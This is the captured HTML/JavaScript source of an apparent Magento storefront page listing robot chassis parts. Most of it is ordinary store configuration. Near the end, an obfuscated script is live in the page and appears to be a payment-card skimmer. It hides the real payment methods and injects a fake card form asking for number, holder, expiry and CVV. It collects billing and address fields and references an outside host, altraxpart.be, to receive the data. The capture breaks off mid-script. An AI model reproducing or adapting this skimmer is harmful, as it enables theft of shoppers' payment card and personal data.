r\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/electropeak.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/electropeak.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"2419200","updateSessionUrl":"https:\/\/electropeak.com\/customer\/account\/updateSession\/"},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"ox-thumb-carousel":[],"ox-waypoints-init":[],"js\/ox-animated-banners":[],"js\/ox-catalog":[],"sticky-sidebar":{"wrapper":".page-main .columns","sticky":".column.main, .page-layout-3columns .sidebar-main, .page-layout-3columns .sidebar-additional, .ox-sticky-sidebar"}},"body":{"requireCookie":{"noCookieUrl":"https:\/\/electropeak.com\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true},"pageCache":{"url":"https:\/\/electropeak.com\/page_cache\/block\/render\/id\/120\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_120","olegnax_athlete2_login_recaptcha","olegnax_athlete2_header_search_args"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/robotics\/mechanical-parts\/robot-chassis"},"versionCookieName":"private_content_version"},"addToWishlist":{"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}},"#ox-shipping-bar":{"Magento_Ui\/js\/core\/app":{"components":{"ox-shipping-bar":{"component":"Magento_Checkout\/js\/view\/ox-shipping-bar","template":"Magento_Checkout\/ox-shipping-bar\/content","freeShippingPrice":34,"freeShippingText":"Free shipping on all orders over {{free_shipping_price}}","freeShippingTextProgress":"Spend {{free_shipping_remaining_price}} more for <span class=\"free-shipping-highlight\">free shipping!<\/span>","freeShippingTextSuccess":"You are eligible for Free Shipping!","hideWhenEmpty":false,"successAnimation":true,"priceFormat":{"pattern":"$%s","precision":"4","requiredPrecision":"4","decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"currencyCode":null,"showMinus":"before_symbol","symbol":"$","minusSign":"-"}}}}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}},"[data-role=swatch-option-5452]":{"Magento_Swatches\/js\/swatch-renderer":{"selectorProduct":".product-item-details","onlySwatches":true,"enableControlLabel":false,"numberToShow":16,"jsonConfig":{"attributes":{"173":{"id":"173","code":"model","label":"Model","options":[{"id":"647","label":"For Raspberry Pi 4B with PTZ","products":["5588"]},{"id":"648","label":"For Raspberry Pi 5B with PTZ","products":["5589"]}],"position":"0"}},"template":"<%- data.price %>","currencyFormat":"%s","optionPrices":{"5588":{"baseOldPrice":{"amount":428.5},"oldPrice":{"amount":428.5},"basePrice":{"amount":428.5},"finalPrice":{"amount":428.5},"tierPrices":[{"qty":5,"price":411.36,"percentage":4},{"qty":10,"price":402.79,"percentage":6},{"qty":25,"price":394.22,"percentage":8},{"qty":50,"price":385.65,"percentage":10},{"qty":100,"price":377.08,"percentage":12}],"msrpPrice":{"amount":0}},"5589":{"baseOldPrice":{"amount":428.5},"oldPrice":{"amount":428.5},"basePrice":{"amount":428.5},"finalPrice":{"amount":428.5},"tierPrices":[{"qty":5,"price":411.36,"percentage":4},{"qty":10,"price":402.79,"percentage":6},{"qty":25,"price":394.22,"percentage":8},{"qty":50,"price":385.65,"percentage":10},{"qty":100,"price":377.08,"percentage":12}],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"$%s","precision":"4","requiredPrecision":"4","decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"currencyCode":null,"showMinus":"before_symbol","symbol":"$","minusSign":"-"},"prices":{"baseOldPrice":{"amount":428.5},"oldPrice":{"amount":428.5},"basePrice":{"amount":428.5},"finalPrice":{"amount":428.5}},"productId":"5452","chooseText":"Choose an Option...","images":[],"index":{"5588":{"173":"647"},"5589":{"173":"648"}},"salable":{"173":{"647":["5588"],"648":["5589"]}},"canDisplayShowOutOfStockStatus":true,"preSelectedGallery":false,"sku":{"5588":"MEC-03-021-V1","5589":"MEC-03-021-V2"},"channel":"website","salesChannelCode":"base"},"jsonSwatchConfig":[],"mediaCallback":"https:\/\/electropeak.com\/swatches\/ajax\/media\/","jsonSwatchImageSizeConfig":{"swatchImage":{"width":50,"height":50},"swatchThumb":{"height":90,"width":110}},"showTooltip":1}},"[data-role=priceBox][data-price-box=product-id-5452]":{"priceBox":{"priceConfig":{"priceFormat":{"pattern":"$%s","precision":"4","requiredPrecision":"4","decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"currencyCode":null,"showMinus":"before_symbol","symbol":"$","minusSign":"-"},"prices":{"baseOldPrice":{"amount":428.5},"oldPrice":{"amount":428.5},"basePrice":{"amount":428.5},"finalPrice":{"amount":428.5}}}}},"[data-role=swatch-option-3941]":{"Magento_Swatches\/js\/swatch-renderer":{"selectorProduct":".product-item-details","onlySwatches":true,"enableControlLabel":false,"numberToShow":16,"jsonConfig":{"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"12","label":"Yellow","products":["7208"]},{"id":"14","label":"Green","products":["4253"]},{"id":"159","label":"Blue","products":["4254"]}],"position":"0"}},"template":"<%- data.price %>","currencyFormat":"%s","optionPrices":{"7208":{"baseOldPrice":{"amount":1.25},"oldPrice":{"amount":1.25},"basePrice":{"amount":1.25},"finalPrice":{"amount":1.25},"tierPrices":[{"qty":100,"price":1.22,"percentage":2},{"qty":300,"price":1.21,"percentage":3},{"qty":500,"price":1.2,"percentage":4},{"qty":1000,"price":1.18,"percentage":6}],"msrpPrice":{"amount":0}},"4253":{"baseOldPrice":{"amount":1.95},"oldPrice":{"amount":1.95},"basePrice":{"amount":1.95},"finalPrice":{"amount":1.95},"tierPrices":[{"qty":100,"price":1.81,"percentage":7},{"qty":300,"price":1.77,"percentage":9},{"qty":500,"price":1.72,"percentage":12},{"qty":1000,"price":1.67,"percentage":14}],"msrpPrice":{"amount":0}},"4254":{"baseOldPrice":{"amount":1.0286},"oldPrice":{"amount":1.0286},"basePrice":{"amount":1.0286},"finalPrice":{"amount":1.0286},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"$%s","precision":"4","requiredPrecision":"4","decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"currencyCode":null,"showMinus":"before_symbol","symbol":"$","minusSign":"-"},"prices":{"baseOldPrice":{"amount":1.0286},"oldPrice":{"amount":1.0286},"basePrice":{"amount":1.0286},"finalPrice":{"amount":1.0286}},"productId":"3941","chooseText":"Choose an Option...","images":[],"index":{"7208":{"93":"12"},"4253":{"93":"14"},"4254":{"93":"159"}},"salable":{"93":{"12":["7208"],"14":["4253"],"159":["4254"]}},"canDisplayShowOutOfStockStatus":true,"sku":{"7208":"MEC-03-013-Yellow","4253":"MEC-03-013-Green","4254":"MEC-03-013-Blue"},"channel":"website","salesChannelCode":"base"},"jsonSwatchConfig":[],"mediaCallback":"https:\/\/electropeak.com\/swatches\/ajax\/media\/","jsonSwatchImageSizeConfig":{"swatchImage":{"width":50,"height":50},"swatchThumb":{"height":90,"width":110}},"showTooltip":1}},"[data-role=priceBox][data-price-box=product-id-3941]":{"priceBox":{"priceConfig":{"priceFormat":{"pattern":"$%s","precision":"4","requiredPrecision":"4","decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"currencyCode":null,"showMinus":"before_symbol","symbol":"$","minusSign":"-"},"prices":{"baseOldPrice":{"amount":1.0286},"oldPrice":{"amount":1.0286},"basePrice":{"amount":1.0286},"finalPrice":{"amount":1.0286}}}}},"[data-role=swatch-option-2153]":{"Magento_Swatches\/js\/swatch-renderer":{"selectorProduct":".product-item-details","onlySwatches":true,"enableControlLabel":false,"numberToShow":16,"jsonConfig":{"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"15","label":"Red","products":["4222"]},{"id":"159","label":"Blue","products":["4223"]},{"id":"354","label":"Purple","products":["4224"]}],"position":"0"}},"template":"<%- data.price %>","currencyFormat":"%s","optionPrices":{"4224":{"baseOldPrice":{"amount":5.5},"oldPrice":{"amount":5.5},"basePrice":{"amount":5.5},"finalPrice":{"amount":5.5},"tierPrices":[{"qty":25,"price":5.28,"percentage":4},{"qty":50,"price":5.17,"percentage":6},{"qty":100,"price":5.06,"percentage":8},{"qty":300,"price":4.95,"percentage":10},{"qty":500,"price":4.84,"percentage":12}],"msrpPrice":{"amount":0}},"4222":{"baseOldPrice":{"amount":5.5},"oldPrice":{"amount":5.5},"basePrice":{"amount":5.5},"finalPrice":{"amount":5.5},"tierPrices":[{"qty":25,"price":5.28,"percentage":4},{"qty":50,"price":5.17,"percentage":6},{"qty":100,"price":5.06,"percentage":8},{"qty":300,"price":4.95,"percentage":10},{"qty":500,"price":4.84,"percentage":12}],"msrpPrice":{"amount":0}},"4223":{"baseOldPrice":{"amount":5.5},"oldPrice":{"amount":5.5},"basePrice":{"amount":5.5},"finalPrice":{"amount":5.5},"tierPrices":[{"qty":25,"price":5.26,"percentage":4},{"qty":50,"price":5.14,"percentage":7},{"qty":100,"price":5.02,"percentage":9},{"qty":300,"price":4.9,"percentage":11},{"qty":500,"price":4.78,"percentage":13}],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"$%s","precision":"4","requiredPrecision":"4","decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"currencyCode":null,"showMinus":"before_symbol","symbol":"$","minusSign":"-"},"prices":{"baseOldPrice":{"amount":5.5},"oldPrice":{"amount":5.5},"basePrice":{"amount":5.5},"finalPrice":{"amount":5.5}},"productId":"2153","chooseText":"Choose an Option...","images":[],"index":{"4224":{"93":"354"},"4222":{"93":"15"},"4223":{"93":"159"}},"salable":{"93":{"354":["4224"],"15":["4222"],"159":["4223"]}},"canDisplayShowOutOfStockStatus":true,"sku":{"4224":"MEC-03-005-Purple","4222":"MEC-03-005-Red","4223":"MEC-03-005-Blue"},"channel":"website","salesChannelCode":"base"},"jsonSwatchConfig":[],"mediaCallback":"https:\/\/electropeak.com\/swatches\/ajax\/media\/","jsonSwatchImageSizeConfig":{"swatchImage":{"width":50,"height":50},"swatchThumb":{"height":90,"width":110}},"showTooltip":1}},"[data-role=priceBox][data-price-box=product-id-2153]":{"priceBox":{"priceConfig":{"priceFormat":{"pattern":"$%s","precision":"4","requiredPrecision":"4","decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"currencyCode":null,"showMinus":"before_symbol","symbol":"$","minusSign":"-"},"prices":{"baseOldPrice":{"amount":5.5},"oldPrice":{"amount":5.5},"basePrice":{"amount":5.5},"finalPrice":{"amount":5.5}}}}},"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{"product_sku":"MEC-03-001"}},"[data-role=compare-products-sidebar]":{"Magento_Ui\/js\/core\/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}},"#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container":{"Magento_Ui\/js\/core\/app":{"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ldf1gUaAAAAAHIXQb81xuax51JCV8vd-WTpkotZ","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}}}</script><script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FE3V0E74RD');
const actionUrl = 'https://electropeak.com/sorting/track/criterionPopularity';

    function publish(criterion) {
        let url = actionUrl + '?criterion=' + criterion;
        fetch(url, {
            method: "get",
        });
    }

    document.body.addEventListener("change", () => {
        const sorter = document.querySelectorAll('[data-role=sorter], #sorter')[0];
        if (sorter) {
            sorter.addEventListener(
                'click',
                function() {
                    setTimeout(function() {
                        publish(sorter.value)
                    }, 5000);
                });
        }
    });

    document.addEventListener("DOMContentLoaded", () => {
        const sorter = document.querySelectorAll('[data-role=sorter], #sorter')[0];
        publish(sorter.value);
    });
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Felectropeak.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Felectropeak.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":"4","requiredPrecision":"4","decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"currencyCode":null,"showMinus":"before_symbol","symbol":"$","minusSign":"-"},"minSearchLength":3,"url":"https:\/\/electropeak.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Power","Test","Module","Arduino","Modules"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/electropeak.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":24,"customerGroupId":0,"filterPosition":"filters_sidebar"});
                    });
                });
            }
        );
window.checkout = {"shoppingCartUrl":"https:\/\/electropeak.com\/checkout\/cart\/","checkoutUrl":"https:\/\/electropeak.com\/checkout\/","updateItemQtyUrl":"https:\/\/electropeak.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/electropeak.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/electropeak.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/electropeak.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vcm9ib3RpY3MvbWVjaGFuaWNhbC1wYXJ0cy9yb2JvdC1jaGFzc2lz\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/electropeak.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768409965}}};
let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
                    }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    };
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/electropeak.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/electropeak.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/electropeak.com\/","customerLoginUrl":"https:\/\/electropeak.com\/customer\/ajax\/login\/"};
require([
                    'jquery',
                    'mage/mage'
                ], function ($) {
                    var dataForm = $('#social-form-create'),
                        ignore = null;

                    dataForm.mage('validation', {
                                                ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
                                            });
                });
require(['jquery'], function ($) {
            $('.mp-social-popup').addClass('col-mp mp-7');
        });
window.socialAuthenticationPopup = {"google":{"label":"Google","login_url":"https:\/\/electropeak.com\/sociallogin\/social\/login\/type\/google\/","url":"https:\/\/electropeak.com\/sociallogin\/social\/login\/authen\/popup\/type\/google\/","key":"google","btn_key":"google"},"live":{"label":"Live","login_url":"https:\/\/electropeak.com\/sociallogin\/social\/login\/type\/live\/","url":"https:\/\/electropeak.com\/sociallogin\/social\/login\/authen\/popup\/type\/live\/","key":"live","btn_key":"live"}};
require(["jquery"], function ($){
				function updateCount(){
					var count = $('.filter-current .items > .item').length,
					counterSelector = $('.filter-current-count');
					if(counterSelector.length){
						counterSelector.html(count ? count : '');
					}
				}
				updateCount();
				$('body').on('contentUpdated', function(){
					updateCount();
				});
			});
require(["jquery", "jquery-ui-modules/widget", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.color')
        .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
        .SwatchRendererTooltip();
    });
var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardh